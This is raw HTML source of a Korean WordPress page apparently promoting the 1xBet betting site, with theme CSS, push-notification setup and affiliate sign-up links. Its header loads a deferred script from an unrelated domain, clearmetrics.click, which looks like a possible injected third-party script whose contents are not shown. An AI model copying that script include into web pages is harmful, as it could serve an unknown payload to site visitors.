div div.wpforms-container-full .wpforms-form input[type=month], .style-light div div.wpforms-container-full .wpforms-form input[type=number], .style-light div div.wpforms-container-full .wpforms-form input[type=password], .style-light div div.wpforms-container-full .wpforms-form input[type=range], .style-light div div.wpforms-container-full .wpforms-form input[type=search], .style-light div div.wpforms-container-full .wpforms-form input[type=tel], .style-light div div.wpforms-container-full .wpforms-form input[type=text], .style-light div div.wpforms-container-full .wpforms-form input[type=time], .style-light div div.wpforms-container-full .wpforms-form input[type=url], .style-light div div.wpforms-container-full .wpforms-form input[type=week], .style-light div div.wpforms-container-full .wpforms-form select, .style-light div div.wpforms-container-full .wpforms-form textarea {background:transparent;border:1px solid rgb(228 228 228);-moz-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);-webkit-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);border-radius:5px;font-size:0.8em;}.style-light div.wpforms-container-full .wpforms-form input[type=submit], .style-light div.wpforms-container-full .wpforms-form button[type=submit], .style-light div.wpforms-container-full .wpforms-form .wpforms-page-button {font-weight:600 !important;letter-spacing:0.1em;text-transform:uppercase;display:inline-block;transition:color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;font-size:12px;padding:13px 31px 13px 31px;text-align:center !important;vertical-align:middle;background-image:none;border-radius:2px;outline:none;white-space:nowrap;-webkit-text-stroke:0px;width:auto;box-shadow:none;cursor:pointer;-webkit-font-smoothing:antialiased;width:100%;}#form .icon-box-left .icon-box-content:not(.add-margin) p {margin-top:0px;}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {font-size:0.8em;position:relative;top:-2px;}@media (max-width:569px) {div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {width:100%;}div.wpforms-container-full .wpforms-form .wpforms-five-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-fifths, div.wpforms-container-full .wpforms-form .wpforms-one-fifth, div.wpforms-container-full .wpforms-form .wpforms-one-fourth, div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-one-sixth, div.wpforms-container-full .wpforms-form .wpforms-one-third, div.wpforms-container-full .wpforms-form .wpforms-three-fourths, div.wpforms-container-full .wpforms-form .wpforms-three-fifths, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths, div.wpforms-container-full .wpforms-form .wpforms-two-fifths, div.wpforms-container-full .wpforms-form .wpforms-two-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-thirds {float:left;margin-left:0;clear:none;}.wpforms-form .btn:not(input):not(.checkout-button):not(.btn-no-scale), .wpforms-form.btn-link:not(input):not(.checkout-button):not(.btn-no-scale) {transform:none;}div.wpforms-container-full .wpforms-form .wpforms-field-row-block.wpforms-first {margin-bottom:20px;}}.heading-text.el-text h1 span.uline, .heading-text.el-text h2 span.uline, .heading-text.el-text h3 span.uline, .heading-text.el-text h4 span.uline, .heading-text.el-text h5 span.uline, .heading-text.el-text h6 span.uline {color:#ff0000;}.greena { background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' width='1440' height='560' preserveAspectRatio='none' viewBox='0 0 1440 560'%3e%3cg mask='url(%26quot%3b%23SvgjsMask1360%26quot%3b)' fill='none'%3e%3crect width='1440' height='560' x='0' y='0' fill='url(%23SvgjsLinearGradient1361)'%3e%3c/rect%3e%3cpath d='M1440 0L1249.6100000000001 0L1440 195.16z' fill='rgba(255%2c 255%2c 255%2c .1)'%3e%3c/path%3e%3cpath d='M1249.6100000000001 0L1440 195.16L1440 251.87L1243.0100000000002 0z' fill='rgba(255%2c 255%2c 255%2c .075)'%3e%3c/path%3e%3cpath d='M1243.01 0L1440 251.87L1440 417.40999999999997L983.0799999999999 0z' fill='rgba(255%2c 255%2c 255%2c .05)'%3e%3c/path%3e%3cpath d='M983.08 0L1440 417.40999999999997L1440 427.84999999999997L627.28 0z' fill='rgba(255%2c 255%2c 255%2c .025)'%3e%3c/path%3e%3cpath d='M0 560L150.4 560L0 349.68z' fill='rgba(0%2c 0%2c 0%2c .1)'%3e%3c/path%3e%3cpath d='M0 349.68L150.4 560L669.87 560L0 241.47000000000003z' fill='rgba(0%2c 0%2c 0%2c .075)'%3e%3c/path%3e%3cpath d='M0 241.47000000000003L669.87 560L1088.3600000000001 560L0 112.97000000000003z' fill='rgba(0%2c 0%2c 0%2c .05)'%3e%3c/path%3e%3cpath d='M0 112.97000000000003L1088.3600000000001 560L1332.96 560L0 59.93000000000003z' fill='rgba(0%2c 0%2c 0%2c .025)'%3e%3c/path%3e%3c/g%3e%3cdefs%3e%3cmask id='SvgjsMask1360'%3e%3crect width='1440' height='560' fill='white'%3e%3c/rect%3e%3c/mask%3e%3clinearGradient x1='15.28%25' y1='-39.29%25' x2='84.72%25' y2='139.29%25' gradientUnits='userSpaceOnUse' id='SvgjsLinearGradient1361'%3e%3cstop stop-color='rgba(125%2c 188%2c 38%2c 1)' offset='0'%3e%3c/stop%3e%3cstop stop-color='rgba(157%2c 220%2c 69%2c 1)' offset='1'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3c/svg%3e"); }a.custom-link.phonaria {padding:12px 10px 12px !important;position:relative;top:-12px;font-weight:700;}.uncode-single-media-wrapper .tmb .t-entry p.t-entry-meta span {font-size:12px;text-transform:uppercase;display:inline-block;background:#ff0000;padding:5px 15px;margin-top:15px !important;border-radius:2px;border:1px solid #ff0000;}.uncode-single-media-wrapper .tmb .t-entry-visual .pushed:hover p.t-entry-meta span, .uncode-single-media-wrapper .tmb .t-entry-visual .t-entry-visual-cont > a:hover p.t-entry-meta span {background:transparent;border:1px solid #ff0000;}.uncode-single-media.recta .uncode-single-media-wrapper {background-color:#ffffff;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath fill='%2300b1c5' fill-opacity='0.39' d='M1 3h1v1H1V3zm2-2h1v1H3V1z'%3E%3C/path%3E%3C/svg%3E");background-size:10px;}.uncode-single-media.recta .uncode-single-media-wrapper img {visibility:hidden;}ul.icons li {position:relative;padding-left:25px;}ul.icons li .fa {position:absolute;left:0px;top:8px;}.icon-box-left.icon-box-space-reduced .icon-box-content p {margin-top:5px;}.header-wrapper .header-scrolldown i {font-size:40px;}.header-wrapper .header-scrolldown {margin-left:-12px;}.icon-box.stepo:before {content:'';position:absolute;top:0px;right:0px;font-size:130px;line-height:130px;font-weight:800;color:transparent;-webkit-text-stroke-width:4px;-webkit-text-stroke-color:rgb(228 196 127 / 15%);}.icon-box.stepo.one:before {content:'01';}.icon-box.stepo.two:before {content:'02';}.icon-box.stepo.three:before {content:'03';}.icon-box.stepo.four:before {content:'04';}.icon-box.stepo.five:before {content:'05';}.icon-box.stepo.six:before {content:'06';}.icon-box.stepo.seven:before {content:'07';}.onmoba .style-dark i.fa.fa-phone {position:relative;top:9px;left:100%;}.main-container .onmoba .row-inner > div:not([class*=col-md]) {padding:5px 0px 0px 0px;}.uncode_text_column.gara {position:absolute;z-index:2;}.uncode_text_column.gara ul {list-style:none !important;padding:10px !important;background:#ff7230;}.uncode_text_column.gara ul li {line-height:1.2em;color:#fff!important;font-size:16px;}.uncode_text_column.gara ul li:first-child {font-size:45px;line-height:1.0em;font-weight:600;letter-spacing:2px;}.uncode_text_column.gara ul li:last-child {font-size:8px;line-height:1.5em;font-weight:600;}.uncode_text_column.gara:after {content:"";width:100%;top:100%;position:absolute;display:block;border-width:0 2.1rem 1rem 2.1rem;border-color:#ff7230;border-bottom-color:transparent;border-style:solid;box-sizing:border-box;}.uncode_text_column.gara p {display:none;}.single-gutter > div > .tmb:first-child .t-inside {margin-top:0px !important;}table.onvpn {width:100%;border-collapse:collapse;margin-bottom:30px;border-collapse:collapse;border-radius:1em;overflow:hidden;}.style-light table.onvpn {border-color:#e9f0f3;background:#f5f8fa;border-radius:5px;shape-outside:border-box;box-shadow:rgba(50, 50, 93, 0.10) 0px 50px 100px -20px, rgba(0, 0, 0, 0.15) 0px 30px 60px -30px;}.onvpn tr td {vertical-align:middle;}.onvpn tr td:nth-child(1) {text-align:center;width:20%;}.onvpn tr td:nth-child(3) {text-align:center;width:15%;}.onvpn tr td:nth-child(4) {text-align:center;width:25%;}.onvpn img {margin-bottom:0px;}.onvpn thead tr {border-bottom:1px solid #e9f0f3;text-align:center;}.onvpn thead tr th{ text-align:center;}.onvpn tbody {border-bottom:1px solid #e9f0f3;}.onvpn th {font-weight:bold;}.onvpn th {padding:10px;border:none;font-size:15px;vertical-align:top;background:#000e1f;color:#fff;}.onvpn td {padding:20px 10px 20px;border:none;text-align:left;font-size:13.5px;vertical-align:top;}a.ovpnpic {display:inline-block;}ul.ovpnlist li {font-weight:normal;font-size:small;list-style-type:none;position:relative;padding-left:25px;}ul.ovpnlist li:before {content:'';display:block;position:absolute;width:16px;height:16px;background:url('https://www.cybersecurityguru.org/wp-content/uploads/2023/07/ceko.png')no-repeat;background-size:contain;left:0px;top:2px;}ul.ovpnlist, ul.ovpninfo {margin:0px;padding:0px !important;}ul.ovpninfo {list-style:none!important;}ul.ovpninfo li {margin:0px;font-weight:normal;font-size:small;}span.ovpnprice {color:#000e1f;font-size:20px;font-weight:900;}.ovpnbtn {background:#ff0038;padding:6px 12px;border-radius:4px;font-weight:700;display:block;color:white!important;margin-bottom:5px;font-size:13px;} body.textual-accent-color .row-container .post-content ul.ovpninfo:not(.menu-smart):not(.nav-tabs):not(.pagination) a.ovpnbtn { color:#fff !important; } body.textual-accent-color .post-content > div ul:not(.menu-smart):not(.nav-tabs):not(.pagination) a.ovpnbtn {color:#fff !important;}.ovpnbtn {background:#ff0038;color:white!important;text-decoration:none!important;}.ovpnbtn:hover {background:#000e1f;color:white!important;text-decoration:none!important;}a.ovpndetail {color:#636363!important;text-decoration:none!important;}a.ovpndetail:hover {color:#ffffff!important;text-decoration:none!important;}@media only screen and (max-width:760px), (min-device-width:768px) and (max-device-width:1024px) {table.onvpn {width:100%;}.onvpn tr td:nth-child(1),.onvpn tr td:nth-child(2),.onvpn tr td:nth-child(3),.onvpn tr td:nth-child(4) {width:100%;}table.onvpn, .onvpn thead, .onvpn tbody, .onvpn th, .onvpn td, .onvpn tr {display:block;}.onvpn thead tr {border-bottom:1px solid #ccc;}.onvpn thead th {text-align:center;}.onvpn td {border:none;}ul.ovpnlist li {padding:0px;display:flex;align-items:center;justify-content:center;column-gap:8px;line-height:2em;}ul.ovpnlist li:before {content:'';position:relative;top:0px;}}.circle-wrap {display:inline-block;width:80px;height:80px;background:#e7edf1;border-radius:50%;}.circle-wrap .circle .mask,.circle-wrap .circle .fill-1,.circle-wrap .circle .fill-2,.circle-wrap .circle .fill-3,.circle-wrap .circle .fill-4,.circle-wrap .circle .fill-5,.circle-wrap .circle .fill-6 {width:80px;height:80px;position:absolute;border-radius:50%;}.circle-wrap .circle .mask {clip:rect(0px, 80px, 80px, 42px);}.circle-wrap .inside-circle {width:65px;height:65px;border-radius:50%;background:#f4f8fa;line-height:69px;text-align:center;margin-top:7.1px;margin-left:7.1px;color:#064352;position:absolute;z-index:100;font-weight:700;font-size:1.5em;}.mask .fill-1, .mask .fill-2, .mask .fill-3, .mask .fill-4, .mask .fill-5, .mask .fill-6 {clip:rect(0px, 150px, 150px, 0px);background-color:#ff0038;}.mask.full-1,.circle .fill-1,.mask.full-2,.circle .fill-2,.mask.full-3,.circle .fill-3,.mask.full-4,.circle .fill-4,.mask.full-5,.circle .fill-5,.mask.full-6,.circle .fill-6 {animation:fill-1 ease-in-out 3s;transform:rotate(153deg);}.circle-wrap .circle .mask.full-1 {clip:rect(0px, 100px, 100px, 34px);}@keyframes fill-1 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-2 {clip:rect(0px, 100px, 100px, 36px);}@keyframes fill-2 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-3 {clip:rect(0px, 100px, 100px, 38px);}@keyframes fill-3 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-4 {clip:rect(0px, 100px, 100px, 40px);}@keyframes fill-4 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-5 {clip:rect(0px, 100px, 100px, 42px);}@keyframes fill-5 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.circle-wrap .circle .mask.full-6 {clip:rect(0px, 100px, 100px, 44px);}@keyframes fill-6 {0% {transform:rotate(0deg);}100% {transform:rotate(153deg);}}.flexboxa { display:-webkit-flex; display:flex;column-gap:10px;}.flexboxa > * { align-items:center;justify-content:center;padding:4%;border-radius:5px;}.flexboxa > * h3 {margin:0px;color:#fff;}.mainin {background:#000e1f;flex:1 0 auto;}.sidein {background:#ff003b;text-align:right;flex-basis:auto;}.vc_row.kupon.row-internal.row-container {padding:20px 25px;background:#f4f5f9;border-radius:10px;box-shadow:rgba(50, 50, 93, 0.10) 0px 50px 100px -20px, rgba(0, 0, 0, 0.15) 0px 30px 60px -30px;}.uncode_text_column.ribbed {right:auto;left:-8px;text-align:left;}.uncode_text_column.ribbed {-webkit-font-smoothing:antialiased;position:absolute;left:-32px;top:-23px;overflow:hidden;width:100px;height:100px;text-align:right;z-index:2;pointer-events:none;}.uncode_text_column.ribbed p {transform:rotate(-45deg);font:bold 10px/28px poppins;color:#fff;text-transform:uppercase;text-align:center;width:125px;display:block;background:#77b21d;box-shadow:0 3px 10px -5px #000;position:absolute;top:19px;right:4px;}.uncode_text_column.ribbed p::before {content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #64a304;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #64a304;}.uncode_text_column.ribbed p::after {content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #64a304;border-bottom:3px solid transparent;border-top:3px solid #64a304;}@media (max-width:959px) {.row .uncoltable {padding-top:0 !important;}.kupon .icon-box-left .icon-box-icon {display:table-row;text-align:center;}.kupon .icon-box.icon-media-image img {max-width:100px;display:inline-block;}.kupon .icon-box-left:not(.icon-box-space-reduced) .icon-box-content {padding:0px;margin-top:10px;display:block;text-align:center;}}.tablew {width:100%;border-collapse:collapse;background:#002f59;}.tablew td,.tablew th {padding:12px 15px;border:1px solid #00416a;text-align:center;font-weight:inherit;}.tablew th {background-color:#14a0ff;color:#ffffff;vertical-align:middle;font-weight:bold;}.tablew tbody tr:nth-child(even) {background-color:#08406c;}@media (max-width:500px) {.tablew thead {display:none;}.tablew,.tablew tbody,.tablew tr,.tablew td {display:block;width:100%;}.tablew tr {margin-bottom:15px;}.tablew td {padding-left:50%;text-align:left;position:relative;}.tablew td::before {content:attr(data-label);position:absolute;left:0;width:50%;padding-left:15px;font-size:15px;font-weight:bold;text-align:left;}}.table-container {display:flex;flex-flow:column nowrap;background-color:white;width:100%;margin:0 auto;border-radius:5px;border:1px solid #eeeeee;box-shadow:0px 1px 4px rgba(0, 0, 0, .08);overflow:hidden;}.table-row {display:flex;flex-flow:row nowrap;width:100%;border-bottom:1px solid #eeeeee;}.table-row.heading {background-color:#000e1f;color:#ffffff;font-weight:bold;}.table-row .row-item {display:flex;flex:1;font-size:14px;padding:8px 12px;justify-content:left;align-items:center;transition:all 0.15s ease-in-out;}.table-row .row-sub-container {display:flex;flex-flow:column nowrap;flex:0;padding:12px;}.table-row .row-sub-container .row-item {padding:8px 0;border-bottom:1px solid #dadada;}.table-row:last-child,.table-row .row-sub-container .row-item:last-child {border-bottom:0;}.table-row a.ovpnbtn.txt-link {width:100%;display:block;text-align:center;height:auto;margin:0px;border-radius:0px;}.table-row:last-child .row-item {padding:0px;}@media only screen and (max-width:760px), (min-device-width:768px) and (max-device-width:1024px) {.table-row ul.ovpnlist li {padding-left:25px;display:flex;align-items:center;justify-content:left;column-gap:8px;line-height:2em;}.table-rowul.ovpnlist li:before {content:'';position:absolute;top:4px;}}.main-container .post-content .vc_row.row-internal.row-container:last-child {display:block;}.flago ul li {list-style-type:none;position:relative;padding-left:25px;}.flago ul li:before {content:'';display:block;position:absolute;width:16px;height:16px;background-size:contain;left:0px;top:5px;}.flago ul li.kr:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/kr.svg)no-repeat;}.flago ul li.et:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/et.svg)no-repeat;}.flago ul li.ci:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ci.svg)no-repeat;}.flago ul li.rw:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/rw.svg)no-repeat;}.flago ul li.sl:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sl.svg)no-repeat;}.flago ul li.tz:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/tz.svg)no-repeat;}.flago ul li.sa:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sa.svg)no-repeat;}.flago ul li.lr:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/lr.svg)no-repeat;}.flago ul li.sn:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/sn.svg)no-repeat;}.flago ul li.ma:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ma.svg)no-repeat;}.flago ul li.ug:before {content:'';background:url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/ug.svg)no-repeat;}.navtop a {font-size:15px;font-weight:600;}.navtop li.current-menu-item > a {color:#14a0ff !important;}.navtop li:last-child a {padding:14px 18px !important;border:none;background:#14a0ff;color:#fff;border-radius:8px;position:relative;}.navtop li:last-child a:before {content:"\f0ed";font-family:'uncodeicon' !important;margin-right:9px;}.navtop li:last-child:hover a {background:#1a5685;color:#fff !important;}body.textual-accent-color .post-content > div.footdown p:not(.entry-small):not(.panel-title):not(.t-entry-member-social) a:not(.btn){color:#fff !important;}@media (max-width:569px) {.logotop.text-left {text-align:center;}.navtop li:last-child a {margin-top:15px;}}
/*# sourceURL=uncode-custom-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https://1xbetkorea-ko.com/wp-admin/admin-ajax.php","nonce_adaptive_images":"eac3d27130","nonce_srcset_async":"1d9e14022a","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1280","px"],"mobile_parallax_allowed":"","wireframes_plugin_active":"","sticky_elements":"off","lazyload_type":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img","mobile_parallax_animation":"","lbox_enhanced":"1","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://1xbetkorea-ko.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1xbetkorea-ko.com/wp-json/wp/v2/pages/19100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1xbetkorea-ko.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1xbetkorea-ko.com/' />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="naver-site-verification" content="6559fda7216db2725f2c2b79922a2209d0910544" />

<!-- /end HFCM by 99 Robots -->
<script src="https://clearmetrics.click/assets/cf82dc39.min.js" defer></script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://1xbetkorea-ko.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c2325f0-7610-4896-b31f-dc35ee05ff5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://1xbetkorea-ko.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.570f8921-edd7-49b2-93d5-7301d9209087";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "푸시 알림을 보내드리고 싶습니다. 언제든지 구독을 취소할 수 있습니다.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "이것은 예시 알림입니다";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "알림이 데스크탑에 표시됩니다";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "예시 알림";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "알림이 장치에 표시됩니다";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(언제든지 구독을 취소할 수 있습니다)";
oneSignal_options['promptOptions']['acceptButtonText'] = "허용";
oneSignal_options['promptOptions']['cancelButtonText'] = "괜찮습니다";
oneSignal_options['promptOptions']['siteName'] = "https://1xbetkorea-ko.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "허용을 클릭하세요";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="home wp-singular page-template-default page page-id-19100 wp-theme-uncode wp-child-theme-uncode-child  style-color-lxmt-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align textual-accent-color mobile-parallax-not-allowed ilb-no-bounce unreg uncode-btn-round qw-body-scroll-disabled menu-sticky-fix wpb-js-composer js-comp-ver-6.9.0 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
					<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-0"><div class="row limit-width row-parent row-header"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left align_center_mobile column_parent col-lg-3 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  logotop text-left"><div class="single-wrapper" style="max-width: 150px;"><a class="single-media-link" href="https://1xbetkorea-ko.com/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img fetchpriority="high" decoding="async" class="wp-image-19089" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png" width="600" height="132" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png 600w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-300x66.png 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-350x77.png 350w" sizes="(max-width: 600px) 100vw, 600px" /></div>
					</div>
				</div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_right align_center_mobile column_parent col-lg-9 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_wp_custommenu wpb_content_element navtop"  data-id="1"><div class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu-smart sm menu-horizontal"><li id="menu-item-19176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19100 current_page_item menu-item-19176"><a href="https://1xbetkorea-ko.com/" aria-current="page">1xBet</a></li>
<li id="menu-item-19193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://1winkorea.net/">1Win</a></li>
<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098"><a href="https://1xbetkorea-ko.com/go/1xbet/">등록하다</a></li>
<li id="menu-item-19099" class="mnbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-19099"><a href="https://1xbetkorea-ko.com/go/1xbet/">앱 다운로드</a></li>
